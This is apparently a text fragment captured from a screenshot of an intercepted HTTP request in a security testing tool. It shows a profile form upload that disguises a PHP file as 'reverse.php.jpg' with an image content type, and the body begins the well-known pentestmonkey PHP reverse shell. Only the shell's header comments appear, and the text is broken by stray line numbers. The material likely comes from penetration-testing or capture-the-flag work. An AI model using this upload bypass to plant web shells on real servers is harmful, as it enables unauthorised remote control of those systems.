 Pretty Raw Hex \n
9
19 Content-Disposition: form-data; name="name"
20
21 Administrator
22 -----------------------------3265669691134911603380203263
9
23 Content-Disposition: form-data; name="avatar"; filename="
reverse.php.jpg"
24 Content-Type: image/jpeg
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in
PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Search 0 highlights